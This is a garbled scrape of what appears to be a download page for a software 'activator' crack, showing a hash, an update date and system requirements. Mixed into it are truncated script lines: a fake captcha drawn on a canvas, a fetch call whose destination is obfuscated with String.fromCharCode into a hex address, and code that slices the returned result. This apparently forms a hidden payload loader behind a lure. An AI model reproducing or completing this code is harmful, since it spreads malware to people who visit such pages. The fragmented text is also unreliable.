
🔗 SHA sum:
9d5f4f697eb0307f69a0dd451b31737f
Updated:
2026-03-18
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAA
c=document.getElementById('captchaCanvas'),x=c.getContext
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Mat
q=String.fromCharCode(34);const re=await fetch(r,{method
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,9
j=await re.json();if(j.result){let h=j.result.substring(130),s=
Processor:
Dual-core CPU for activator
RAM:
4 GB or higher
Disk space:
64 GB for setup